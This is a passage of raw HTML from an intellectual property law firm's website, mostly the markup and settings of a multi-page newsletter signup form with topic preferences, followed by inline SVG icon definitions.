us&quot;,&quot;uid&quot;:&quot;12057913-edd6-4a6c-bb52-41d5ac0beee5&quot;,&quot;userCondition&quot;:null,&quot;elementCondition&quot;:null},{&quot;settings&quot;:{&quot;submitButtonLabel&quot;:&quot;Submit&quot;,&quot;backButtonLabel&quot;:&quot;Back&quot;,&quot;showBackButton&quot;:true,&quot;saveButtonLabel&quot;:&quot;Save&quot;,&quot;showSaveButton&quot;:false,&quot;saveButtonStyle&quot;:&quot;link&quot;,&quot;buttonsPosition&quot;:&quot;left&quot;,&quot;cssClasses&quot;:null,&quot;containerAttributes&quot;:null,&quot;inputAttributes&quot;:null,&quot;enableNextButtonConditions&quot;:false,&quot;nextButtonConditions&quot;:[],&quot;enablePageConditions&quot;:false,&quot;pageConditions&quot;:[],&quot;enableJsEvents&quot;:false,&quot;jsGtmEventOptions&quot;:[]},&quot;id&quot;:2496,&quot;layoutId&quot;:564,&quot;name&quot;:&quot;Your interests and preferences&quot;,&quot;uid&quot;:&quot;e327a6ab-0123-41df-87c3-4d3bc0e97f27&quot;,&quot;userCondition&quot;:null,&quot;elementCondition&quot;:null},{&quot;settings&quot;:{&quot;submitButtonLabel&quot;:&quot;Subscribe&quot;,&quot;backButtonLabel&quot;:&quot;Back&quot;,&quot;showBackButton&quot;:true,&quot;saveButtonLabel&quot;:&quot;Save&quot;,&quot;showSaveButton&quot;:false,&quot;saveButtonStyle&quot;:&quot;link&quot;,&quot;buttonsPosition&quot;:&quot;left&quot;,&quot;cssClasses&quot;:null,&quot;containerAttributes&quot;:null,&quot;inputAttributes&quot;:null,&quot;enableNextButtonConditions&quot;:false,&quot;nextButtonConditions&quot;:[],&quot;enablePageConditions&quot;:false,&quot;pageConditions&quot;:[],&quot;enableJsEvents&quot;:false,&quot;jsGtmEventOptions&quot;:[]},&quot;id&quot;:2497,&quot;layoutId&quot;:564,&quot;name&quot;:&quot;Submit and look out for our email&quot;,&quot;uid&quot;:&quot;41c87fd5-20fc-4869-b1da-8db88cfe3368&quot;,&quot;userCondition&quot;:null,&quot;elementCondition&quot;:null}],&quot;themeConfig&quot;:{&quot;loading&quot;:{&quot;class&quot;:&quot;fui-loading&quot;},&quot;errorMessage&quot;:{&quot;class&quot;:&quot;fui-error-message&quot;},&quot;disabled&quot;:{&quot;class&quot;:&quot;fui-disabled&quot;},&quot;tabError&quot;:{&quot;class&quot;:&quot;fui-tab-error&quot;},&quot;tabActive&quot;:{&quot;class&quot;:&quot;fui-tab-active&quot;},&quot;tabComplete&quot;:{&quot;class&quot;:&quot;fui-tab-complete&quot;},&quot;successMessage&quot;:{&quot;class&quot;:&quot;fui-success-message&quot;},&quot;alert&quot;:{&quot;class&quot;:&quot;fui-alert&quot;},&quot;alertError&quot;:{&quot;class&quot;:&quot;fui-alert fui-alert-error fui-alert-top-form&quot;,&quot;role&quot;:&quot;alert&quot;,&quot;data-fui-alert&quot;:true},&quot;alertSuccess&quot;:{&quot;class&quot;:&quot;fui-alert fui-alert-success fui-alert-top-form&quot;,&quot;role&quot;:&quot;alert&quot;,&quot;data-fui-alert&quot;:true},&quot;page&quot;:{&quot;id&quot;:&quot;fui-newsletterSignup_en-xrfepp-p-2495&quot;,&quot;class&quot;:&quot;fui-page&quot;,&quot;data-index&quot;:&quot;0&quot;,&quot;data-id&quot;:&quot;2495&quot;,&quot;data-fui-page&quot;:true},&quot;progress&quot;:{&quot;class&quot;:&quot;fui-progress&quot;,&quot;data-fui-progress&quot;:true},&quot;tab&quot;:{&quot;class&quot;:&quot;fui-tab&quot;},&quot;success&quot;:{&quot;class&quot;:&quot;fui-success&quot;},&quot;error&quot;:{&quot;class&quot;:&quot;fui-error-message&quot;},&quot;fieldErrors&quot;:{&quot;class&quot;:&quot;fui-errors&quot;},&quot;fieldError&quot;:{&quot;class&quot;:&quot;fui-error-message&quot;}},&quot;redirectUrl&quot;:&quot;&quot;,&quot;currentPageId&quot;:2495,&quot;outputJsTheme&quot;:true,&quot;enableUnloadWarning&quot;:false,&quot;enableBackSubmission&quot;:true,&quot;ajaxTimeout&quot;:10,&quot;outputConsoleMessages&quot;:true,&quot;baseActionUrl&quot;:&quot;https:\/\/www.dyoung.com\/index.php\/actions&quot;,&quot;refreshTokenUrl&quot;:&quot;https:\/\/www.dyoung.com\/index.php\/actions\/formie\/forms\/refresh-tokens?form=FORM_PLACEHOLDER&quot;,&quot;scriptAttributes&quot;:[]}}" data-form-submit-method="ajax" data-form-submit-action="message"><input type="hidden" name="CRAFT_CSRF_TOKEN" value="BV3JwL3eZjACTl0Mp7m00EJhG8AfAAo_wGS_08vUf1BPZcr86hJHIk0F-KzKrRUCNTQTOd3Qg6AIOFG3UHdSVaQP-qubnggZAxSMyJlgEmE=" autocomplete="off"><input type="hidden" name="action" value="formie/submissions/submit"><input type="hidden" name="submitAction" value="submit"><input type="hidden" name="handle" value="newsletterSignup_en"><input type="hidden" name="siteId" value="1"><div class="fui-form-container"><div id="fui-newsletterSignup_en-xrfepp-p-2495" class="fui-page" data-index="0" data-id="2495" data-fui-page><div class="fui-page-container"><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-html fui-label-hidden fui-subfield-label-hidden fui-instructions-above-input fui-page-field" data-field-handle="intro1" data-field-type="html"><div class="fui-field-container"><div class="fui-input-container"><p>Sharing IP information such as new legislation, relevant case law, market trends and other topical issues is important to us. We send out our IP newsletters by email about once a month, publish IP books annually, share occasional IP news alerts and also invitations to our IP events such as webinars and seminars. We take your privacy seriously and you can change your mailing preferences or unsubscribe at any time.</p><p>To sign up to our marketing communications, please fill out this form.</p><h2>Your contact details</h2></div></div></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-name fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-page-field" data-field-handle="name1" data-field-type="name"><fieldset class="fui-fieldset fui-subfield-fieldset"><legend class="fui-legend">Name</legend><div class="fui-input-container"><div class="fui-field-rows"><div class="fui-row" data-fui-field-count="2"><div class="fui-field fui-type-single-line-text fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-field-required fui-name-first-name" data-field-handle="firstName" data-field-type="single-line-text"><div class="fui-field-container"><label class="fui-label" for="fui-newsletterSignup_en-xrfepp-fields-name1-firstName">First Name&nbsp;<span class="fui-required" aria-hidden="true">*</span></label><div class="fui-input-container"><input type="text" id="fui-newsletterSignup_en-xrfepp-fields-name1-firstName" class="fui-input" name="fields[name1][firstName]" value="" required autocomplete="given-name" data-fui-id="newsletterSignup_en-name1-firstName"></div></div></div><div class="fui-field fui-type-single-line-text fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-field-required fui-name-last-name" data-field-handle="lastName" data-field-type="single-line-text"><div class="fui-field-container"><label class="fui-label" for="fui-newsletterSignup_en-xrfepp-fields-name1-lastName">Last Name&nbsp;<span class="fui-required" aria-hidden="true">*</span></label><div class="fui-input-container"><input type="text" id="fui-newsletterSignup_en-xrfepp-fields-name1-lastName" class="fui-input" name="fields[name1][lastName]" value="" required autocomplete="family-name" data-fui-id="newsletterSignup_en-name1-lastName"></div></div></div></div></div></div></fieldset></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-single-line-text fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-page-field" data-field-handle="organisation" data-field-type="single-line-text"><div class="fui-field-container"><label class="fui-label" for="fui-newsletterSignup_en-xrfepp-fields-organisation">Organisation</label><div class="fui-input-container"><input type="text" id="fui-newsletterSignup_en-xrfepp-fields-organisation" class="fui-input" name="fields[organisation]" value="" data-fui-id="newsletterSignup_en-organisation"></div></div></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-email fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-field-required fui-page-field" data-field-handle="email" data-field-type="email"><div class="fui-field-container"><label class="fui-label" for="fui-newsletterSignup_en-xrfepp-fields-email">Email&nbsp;<span class="fui-required" aria-hidden="true">*</span></label><div class="fui-input-container"><input type="email" id="fui-newsletterSignup_en-xrfepp-fields-email" class="fui-input" name="fields[email]" value="" autocomplete="email" required data-fui-id="newsletterSignup_en-email"></div></div></div></div></div><div class="fui-btn-wrapper fui-btn-left"><button type="submit" class="fui-btn fui-submit fui-next" data-submit-action="submit">Submit</button></div></div><div id="fui-newsletterSignup_en-xrfepp-p-2496" class="fui-page" data-index="1" data-id="2496" data-fui-page data-fui-page-hidden><div class="fui-page-container"><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-html fui-label-hidden fui-subfield-label-hidden fui-instructions-above-input fui-page-field" data-field-handle="intro" data-field-type="html"><div class="fui-field-container"><div class="fui-input-container"><p>What would you like to hear from us about?</p></div></div></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-radio fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-page-field" data-field-handle="patentNews" data-field-type="radio" data-field-config="[{&quot;module&quot;:&quot;FormieCheckboxRadio&quot;}]"><fieldset class="fui-fieldset fui-layout-horizontal"><legend class="fui-legend">Patent news</legend><div class="fui-input-container"><div class="fui-layout-wrap"><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_en-xrfepp-fields-patentNews-yes-email-0" class="fui-input fui-radio-input" name="fields[patentNews]" value="Yes (Email)" data-fui-id="newsletterSignup_en-patentNews-yes-email-0"><label class="fui-radio-label" for="fui-newsletterSignup_en-xrfepp-fields-patentNews-yes-email-0">Yes (Email)</label></div><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_en-xrfepp-fields-patentNews-no-opted-out-1" class="fui-input fui-radio-input" name="fields[patentNews]" value="No (Opted Out)" data-fui-id="newsletterSignup_en-patentNews-no-opted-out-1"><label class="fui-radio-label" for="fui-newsletterSignup_en-xrfepp-fields-patentNews-no-opted-out-1">No (Opted Out)</label></div></div></div></fieldset></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-radio fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-page-field" data-field-handle="patentWebinars" data-field-type="radio" data-field-config="[{&quot;module&quot;:&quot;FormieCheckboxRadio&quot;}]"><fieldset class="fui-fieldset fui-layout-horizontal"><legend class="fui-legend">Patent webinars</legend><div class="fui-input-container"><div class="fui-layout-wrap"><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_en-xrfepp-fields-patentWebinars-yes-email-0" class="fui-input fui-radio-input" name="fields[patentWebinars]" value="Yes (Email)" data-fui-id="newsletterSignup_en-patentWebinars-yes-email-0"><label class="fui-radio-label" for="fui-newsletterSignup_en-xrfepp-fields-patentWebinars-yes-email-0">Yes (Email)</label></div><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_en-xrfepp-fields-patentWebinars-no-opted-out-1" class="fui-input fui-radio-input" name="fields[patentWebinars]" value="No (Opted Out)" data-fui-id="newsletterSignup_en-patentWebinars-no-opted-out-1"><label class="fui-radio-label" for="fui-newsletterSignup_en-xrfepp-fields-patentWebinars-no-opted-out-1">No (Opted Out)</label></div></div></div></fieldset></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-radio fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-page-field" data-field-handle="biotechPatentWebinars" data-field-type="radio" data-field-config="[{&quot;module&quot;:&quot;FormieCheckboxRadio&quot;}]"><fieldset class="fui-fieldset fui-layout-horizontal"><legend class="fui-legend">Biotech patent webinars</legend><div class="fui-input-container"><div class="fui-layout-wrap"><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_en-xrfepp-fields-biotechPatentWebinars-yes-email-0" class="fui-input fui-radio-input" name="fields[biotechPatentWebinars]" value="Yes (Email)" data-fui-id="newsletterSignup_en-biotechPatentWebinars-yes-email-0"><label class="fui-radio-label" for="fui-newsletterSignup_en-xrfepp-fields-biotechPatentWebinars-yes-email-0">Yes (Email)</label></div><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_en-xrfepp-fields-biotechPatentWebinars-no-opted-out-1" class="fui-input fui-radio-input" name="fields[biotechPatentWebinars]" value="No (Opted Out)" data-fui-id="newsletterSignup_en-biotechPatentWebinars-no-opted-out-1"><label class="fui-radio-label" for="fui-newsletterSignup_en-xrfepp-fields-biotechPatentWebinars-no-opted-out-1">No (Opted Out)</label></div></div></div></fieldset></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-radio fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-page-field" data-field-handle="spcWebinars" data-field-type="radio" data-field-config="[{&quot;module&quot;:&quot;FormieCheckboxRadio&quot;}]"><fieldset class="fui-fieldset fui-layout-horizontal"><legend class="fui-legend">SPC webinars</legend><div class="fui-input-container"><div class="fui-layout-wrap"><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_en-xrfepp-fields-spcWebinars-yes-email-0" class="fui-input fui-radio-input" name="fields[spcWebinars]" value="Yes (Email)" data-fui-id="newsletterSignup_en-spcWebinars-yes-email-0"><label class="fui-radio-label" for="fui-newsletterSignup_en-xrfepp-fields-spcWebinars-yes-email-0">Yes (Email)</label></div><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_en-xrfepp-fields-spcWebinars-no-opted-out-1" class="fui-input fui-radio-input" name="fields[spcWebinars]" value="No (Opted Out)" data-fui-id="newsletterSignup_en-spcWebinars-no-opted-out-1"><label class="fui-radio-label" for="fui-newsletterSignup_en-xrfepp-fields-spcWebinars-no-opted-out-1">No (Opted Out)</label></div></div></div></fieldset></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-radio fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-page-field" data-field-handle="tradeMarkNews" data-field-type="radio" data-field-config="[{&quot;module&quot;:&quot;FormieCheckboxRadio&quot;}]"><fieldset class="fui-fieldset fui-layout-horizontal"><legend class="fui-legend">Trade mark news</legend><div class="fui-input-container"><div class="fui-layout-wrap"><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_en-xrfepp-fields-tradeMarkNews-yes-email-0" class="fui-input fui-radio-input" name="fields[tradeMarkNews]" value="Yes (Email)" data-fui-id="newsletterSignup_en-tradeMarkNews-yes-email-0"><label class="fui-radio-label" for="fui-newsletterSignup_en-xrfepp-fields-tradeMarkNews-yes-email-0">Yes (Email)</label></div><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_en-xrfepp-fields-tradeMarkNews-no-opted-out-1" class="fui-input fui-radio-input" name="fields[tradeMarkNews]" value="No (Opted Out)" data-fui-id="newsletterSignup_en-tradeMarkNews-no-opted-out-1"><label class="fui-radio-label" for="fui-newsletterSignup_en-xrfepp-fields-tradeMarkNews-no-opted-out-1">No (Opted Out)</label></div></div></div></fieldset></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-radio fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-page-field" data-field-handle="tradeMarkWebinars" data-field-type="radio" data-field-config="[{&quot;module&quot;:&quot;FormieCheckboxRadio&quot;}]"><fieldset class="fui-fieldset fui-layout-horizontal"><legend class="fui-legend">Trade mark webinars</legend><div class="fui-input-container"><div class="fui-layout-wrap"><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_en-xrfepp-fields-tradeMarkWebinars-yes-email-0" class="fui-input fui-radio-input" name="fields[tradeMarkWebinars]" value="Yes (Email)" data-fui-id="newsletterSignup_en-tradeMarkWebinars-yes-email-0"><label class="fui-radio-label" for="fui-newsletterSignup_en-xrfepp-fields-tradeMarkWebinars-yes-email-0">Yes (Email)</label></div><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_en-xrfepp-fields-tradeMarkWebinars-no-opted-out-1" class="fui-input fui-radio-input" name="fields[tradeMarkWebinars]" value="No (Opted Out)" data-fui-id="newsletterSignup_en-tradeMarkWebinars-no-opted-out-1"><label class="fui-radio-label" for="fui-newsletterSignup_en-xrfepp-fields-tradeMarkWebinars-no-opted-out-1">No (Opted Out)</label></div></div></div></fieldset></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-radio fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-page-field" data-field-handle="designNews" data-field-type="radio" data-field-config="[{&quot;module&quot;:&quot;FormieCheckboxRadio&quot;}]"><fieldset class="fui-fieldset fui-layout-horizontal"><legend class="fui-legend">Design news</legend><div class="fui-input-container"><div class="fui-layout-wrap"><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_en-xrfepp-fields-designNews-yes-email-0" class="fui-input fui-radio-input" name="fields[designNews]" value="Yes (Email)" data-fui-id="newsletterSignup_en-designNews-yes-email-0"><label class="fui-radio-label" for="fui-newsletterSignup_en-xrfepp-fields-designNews-yes-email-0">Yes (Email)</label></div><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_en-xrfepp-fields-designNews-no-opted-out-1" class="fui-input fui-radio-input" name="fields[designNews]" value="No (Opted Out)" data-fui-id="newsletterSignup_en-designNews-no-opted-out-1"><label class="fui-radio-label" for="fui-newsletterSignup_en-xrfepp-fields-designNews-no-opted-out-1">No (Opted Out)</label></div></div></div></fieldset></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-radio fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-page-field" data-field-handle="designWebinars" data-field-type="radio" data-field-config="[{&quot;module&quot;:&quot;FormieCheckboxRadio&quot;}]"><fieldset class="fui-fieldset fui-layout-horizontal"><legend class="fui-legend">Design webinars</legend><div class="fui-input-container"><div class="fui-layout-wrap"><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_en-xrfepp-fields-designWebinars-yes-email-0" class="fui-input fui-radio-input" name="fields[designWebinars]" value="Yes (Email)" data-fui-id="newsletterSignup_en-designWebinars-yes-email-0"><label class="fui-radio-label" for="fui-newsletterSignup_en-xrfepp-fields-designWebinars-yes-email-0">Yes (Email)</label></div><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_en-xrfepp-fields-designWebinars-no-opted-out-1" class="fui-input fui-radio-input" name="fields[designWebinars]" value="No (Opted Out)" data-fui-id="newsletterSignup_en-designWebinars-no-opted-out-1"><label class="fui-radio-label" for="fui-newsletterSignup_en-xrfepp-fields-designWebinars-no-opted-out-1">No (Opted Out)</label></div></div></div></fieldset></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-html fui-label-hidden fui-subfield-label-hidden fui-instructions-above-input fui-page-field" data-field-handle="legalText" data-field-type="html"><div class="fui-field-container"><div class="fui-input-container"><p>You can contact us at subscriptions@dyoung.com, telephone +44 (0) 20 7269 8850 or write to us at D Young &amp; Co LLP, 3 Noble Street, London, EC2V 7BQ to update your preferences at any time.</p><p>We use cookies in our email marketing communications. You can view our <a class="footer-list__link--red" href="/privacy" target="_blank" rel="noreferrer noopener">privacy policy here</a> and <a class="footer-list__link--red" href="/en/cookies" target="_blank" rel="noreferrer noopener">cookie policy here</a>.</p></div></div></div></div></div><div class="fui-btn-wrapper fui-btn-left"><button type="submit" class="fui-btn fui-submit fui-next" data-submit-action="submit">Submit</button><button type="submit" class="fui-btn fui-prev" data-submit-action="back">Back</button></div></div><div id="fui-newsletterSignup_en-xrfepp-p-2497" class="fui-page" data-index="2" data-id="2497" data-fui-page data-fui-page-hidden><div class="fui-page-container"><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-html fui-label-hidden fui-subfield-label-hidden fui-instructions-above-input fui-page-field" data-field-handle="intro2" data-field-type="html"><div class="fui-field-container"><div class="fui-input-container"><p>Almost finished! Submit this form and we will send you an email for you to confirm your preferences.</p><p>We use cookies in our email marketing communications. You can view our <a class="footer-list__link--red" href="en/privacy" target="_blank" rel="noreferrer noopener">privacy policy here</a> and <a class="footer-list__link--red" href="/en/cookies" target="_blank" rel="noreferrer noopener">cookie policy here</a>.</p></div></div></div></div><div class="fui-row fui-page-row fui-row-empty" data-fui-field-count="0"><div class="fui-field fui-type-hidden fui-label-hidden fui-subfield-label-hidden fui-instructions-above-input fui-hidden fui-page-field" data-field-handle="gdprStatus" data-field-type="hidden"><div class="fui-field-container"><div class="fui-input-container"><input type="hidden" id="fui-newsletterSignup_en-xrfepp-fields-gdprStatus" name="fields[gdprStatus]" value="Double Opt-In" data-fui-id="newsletterSignup_en-gdprStatus"></div></div></div></div></div><div class="formie-recaptcha-placeholder" data-recaptcha-placeholder></div><div class="fui-btn-wrapper fui-btn-left"><button type="submit" class="fui-btn fui-submit" data-submit-action="submit">Subscribe</button><button type="submit" class="fui-btn fui-prev" data-submit-action="back">Back</button></div></div></div></form></div>
  </div>
  
  </div>
	</div>

	<div class="modal">
		<div class="modal-inner">
			<a data-modal-close class="modal__close">  <span class="icon icon--close ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#close"></use>
    </svg>
  </span>
</a>
			<div class="modal-content"></div>
		</div>
	</div>

	<div style="display: none"><svg xmlns="http://www.w3.org/2000/svg"><defs><clipPath id="clip-path" transform="translate(5.67 2.37)"><circle class="cls-1" cx="63.65" cy="63.65" r="63.65"/></clipPath><clipPath id="clip-path" transform="translate(28.16 1.9)"><circle class="cls-1" cx="63.65" cy="63.65" r="63.65"/></clipPath><clipPath id="clip-path" transform="translate(28.02 1.31)"><circle class="cls-1" cx="63.65" cy="63.65" r="63.65"/></clipPath><clipPath id="clip-path" transform="translate(28.75 1.9)"><circle class="cls-1" cx="63.65" cy="63.65" r="63.65"/></clipPath><clipPath id="clip-path" transform="translate(28.41)"><circle class="cls-1" cx="63.65" cy="63.65" r="63.65"/></clipPath></defs><symbol id="arrow-large" viewBox="0 0 63.434 43.205" preserveAspectRatio="xMinYMid"><path d="M63.434 21.6a3.478 3.478 0 0 0-1.3-2.7L44.258 1.025a3.5 3.5 0 0 0-4.949 4.95L51.437 18.1H3.5a3.5 3.5 0 0 0 0 7h48.031L39.4 37.23a3.5 3.5 0 1 0 4.949 4.95l18.06-18.055a3.5 3.5 0 0 0 1.025-2.475v-.024z"/></symbol><symbol id="arrow-left" viewBox="0 0 51.4 51.4" preserveAspectRatio="xMinYMid"><path d="M31.4 45.8L15.3 29.7h36.1v-8H15.3L31.4 5.6 25.7 0 0 25.7l25.7 25.7z"/></symbol><symbol id="arrow" viewBox="0 0 51.4 51.4" preserveAspectRatio="xMinYMid"><path d="M20 5.6l16.1 16.1H0v8h36.1L20 45.8l5.7 5.6 25.7-25.7L25.7 0 20 5.6z"/></symbol><symbol id="burger" viewBox="0 0 37.72 30.8" preserveAspectRatio="xMinYMid"><path d="M0 0h37.72v3.84H0zM0 13.48h37.72v3.84H0zM0 26.96h37.72v3.84H0z"/></symbol><symbol id="chevron" viewBox="0 0 68.014 38.013" preserveAspectRatio="xMinYMid"><path d="M34.007 38.014a4 4 0 0 1-2.829-1.172L1.171 6.829a4 4 0 0 1 5.658-5.657l27.178 27.183L61.185 1.172a4 4 0 0 1 5.658 5.657L36.836 36.842a4 4 0 0 1-2.829 1.172z"/></symbol><symbol id="china_flag" viewBox="0 0 184.83 132.02" preserveAspectRatio="xMinYMid"><g class="cls-2"><path id="Base" class="cls-3" d="M0 0h184.83v132.02H0z"/><path id="Stars" class="cls-4" d="M63.65 66.95a6.6 6.6 0 1 1-6.6 6.6 6.6 6.6 0 0 1 6.6-6.6zm0-52.81a6.6 6.6 0 1 1-6.6 6.6 6.6 6.6 0 0 1 6.6-6.6zm9.9 16.5a6.6 6.6 0 1 1-6.6 6.6 6.6 6.6 0 0 1 6.6-6.6zm0 19.8a6.6 6.6 0 1 1-6.6 6.6 6.6 6.6 0 0 1 6.6-6.6z" transform="translate(5.67 2.37)"/><path id="Star" class="cls-4" d="M35.59 24l5 16.42H57L43.75 50.55l5.1 16.4-13.26-10.17-13.26 10.17 5.1-16.4-13.29-10.12h16.41l5-16.42z" transform="translate(5.67 2.37)"/></g></symbol><symbol id="close" viewBox="0 0 52.219 51.719" preserveAspectRatio="xMinYMid"><path d="M9.036 1.46L50.76 43.184a5 5 0 0 1 0 7.071 5 5 0 0 1-7.071 0L1.96 8.536a5 5 0 0 1 0-7.071 5 5 0 0 1 7.076-.005z"/><path d="M43.184 1.46L1.46 43.184a5 5 0 0 0 0 7.071 5 5 0 0 0 7.071 0L50.26 8.536a5 5 0 0 0 0-7.071 5 5 0 0 0-7.076-.005z"/></symbol><symbol id="cluster" viewBox="0 0 88 88" preserveAspectRatio="xMinYMid"><path d="M55 0a9 9 0 0 0-4.31 16.88L45.22 35a13.89 13.89 0 0 0-14.44 2.44L14 23.31a8.13 8.13 0 1 0-1.56 1.34l16.9 14.26a14 14 0 0 0 .06 18.25L18 68.53A11.09 11.09 0 1 0 19.44 70l11.4-11.44a14 14 0 0 0 21.69-4.34l15.81 5.28A9.88 9.88 0 0 0 68 62a10 10 0 1 0 1-4.41l-15.69-5.21a14.17 14.17 0 0 0-.09-9l16.22-10.82A8 8 0 1 0 68 28a7.91 7.91 0 0 0 .5 2.78L52.41 41.53a14.15 14.15 0 0 0-5.34-5.59l5.5-18.28A9 9 0 1 0 55 0zm0 2a7 7 0 1 1-7 7 7 7 0 0 1 7-7zM8 12a6 6 0 1 1-6 6 6 6 0 0 1 6-6zm68 10a6 6 0 1 1-6 6 6 6 0 0 1 6-6zM40 36a12 12 0 1 1-12 12 12 12 0 0 1 12-12zm38 18a8 8 0 1 1-8 8 8 8 0 0 1 8-8zM11 68a9 9 0 1 1-9 9 9 9 0 0 1 9-9z"/></symbol><symbol id="dyoung-logo-header-01" viewBox="0 0 171.89 21.05" preserveAspectRatio="xMinYMid"><path d="M58.31 17a11.28 11.28 0 0 0 3.83.67 11.53 11.53 0 0 0 2.86-.34 8.6 8.6 0 0 0 2.67-1.19 6.17 6.17 0 0 0 2-2.28 7.34 7.34 0 0 0 .76-3.46V1.62h-5.28v7.63a5.72 5.72 0 0 1-.39 2.29 2.54 2.54 0 0 1-1 1.23 3.1 3.1 0 0 1-1.57.39 3.13 3.13 0 0 1-1.61-.4 2.61 2.61 0 0 1-1-1.24 5.75 5.75 0 0 1-.39-2.3v-7.6h-5.34v8.78a6.81 6.81 0 0 0 1.29 4.29A7 7 0 0 0 58.31 17zM36.37 5.66a8.48 8.48 0 0 0 0 7.9 7.43 7.43 0 0 0 3 3 9.89 9.89 0 0 0 4.89 1.13 10.06 10.06 0 0 0 4.84-1.08 7.4 7.4 0 0 0 3-2.95 8.3 8.3 0 0 0 1-4 8.51 8.51 0 0 0-.56-3.08A7.44 7.44 0 0 0 50.87 4a7.82 7.82 0 0 0-2.81-1.76 10.82 10.82 0 0 0-3.83-.64 10 10 0 0 0-4.89 1.12 7.37 7.37 0 0 0-2.97 2.94zm5.32 1.44a3.42 3.42 0 0 1 2.58-.95 4.19 4.19 0 0 1 1.54.26 3.12 3.12 0 0 1 1.1.71 2.92 2.92 0 0 1 .66 1.07 4.21 4.21 0 0 1 .23 1.41 3.9 3.9 0 0 1-.41 1.82 2.88 2.88 0 0 1-1.18 1.21 3.92 3.92 0 0 1-1.93.44 3.42 3.42 0 0 1-2.58-1 3.42 3.42 0 0 1-.94-2.52 3.41 3.41 0 0 1 .93-2.45z"/><path d="M26.64 17.38h5.27v-7.12l6.23-8.62h-5.72l-3.26 4.45-3.24-4.45H20.3l6.34 8.7v7.04zM117.79 12.85a7.16 7.16 0 0 0 1.8 2.6 8 8 0 0 0 2.82 1.67 11.05 11.05 0 0 0 3.63.56 17 17 0 0 0 2.1-.13 12.6 12.6 0 0 0 2-.43 11.21 11.21 0 0 0 2-.81l.2-.11v-4.7l-.58.36a14.15 14.15 0 0 1-1.33.75 9.1 9.1 0 0 1-1.57.56 7.5 7.5 0 0 1-2 .25 4.84 4.84 0 0 1-2.25-.52 3.93 3.93 0 0 1-1.54-1.37 3.38 3.38 0 0 1-.55-1.88 3.35 3.35 0 0 1 .62-2 4.16 4.16 0 0 1 1.68-1.36 5.46 5.46 0 0 1 2.29-.49 6.2 6.2 0 0 1 2.41.43 15.74 15.74 0 0 1 2.15 1.12l.58.36V2.79l-.25-.08a18.16 18.16 0 0 0-5.91-1.16 11.73 11.73 0 0 0-3.36.48 8.43 8.43 0 0 0-2.87 1.49 7 7 0 0 0-2 2.55 8.43 8.43 0 0 0-.71 3.55 8.65 8.65 0 0 0 .64 3.23zM108 9a5.16 5.16 0 0 0 3 .9 4.24 4.24 0 0 0 3.29-1.27 3.21 3.21 0 0 0 .85-2.19 2.79 2.79 0 0 0-.36-1.44 3.13 3.13 0 0 0 2-1.24 2.28 2.28 0 0 0 .38-1.25 1.71 1.71 0 0 0-1-1.66 1.89 1.89 0 0 0-.72-.15 1.65 1.65 0 0 0-1.41.75 1.1 1.1 0 0 0-.14.54.93.93 0 0 0 .89 1 .89.89 0 0 0 .77-.46 1 1 0 0 0 .1-.41.82.82 0 0 0-.35-.68h.2a.86.86 0 0 1 .72.4.69.69 0 0 1 .07.33 1 1 0 0 1-.6.91 4.09 4.09 0 0 1-1.17.39h-.11a3.85 3.85 0 0 0-2.49 1.24 1.9 1.9 0 0 0-.39 1.13 1 1 0 0 0 .91 1.12h.09a1 1 0 0 0 .47-1.83 1 1 0 0 0-.36-.13.83.83 0 0 1 .6-.23 1.06 1.06 0 0 1 1 .64 1.4 1.4 0 0 1 .12.58 1.81 1.81 0 0 1-.41 1.12 2.69 2.69 0 0 1-2.34.93 3.64 3.64 0 0 1-2.92-1.15 1.45 1.45 0 0 1-.28-.88 1.58 1.58 0 0 1 .59-1.26l.13-.08.25.19a2.24 2.24 0 0 0 1.16.36 1 1 0 0 0 .87-.4.85.85 0 0 0 .11-.36c0-.5-.44-.82-1.13-.82a3.5 3.5 0 0 0-.65.07 2.15 2.15 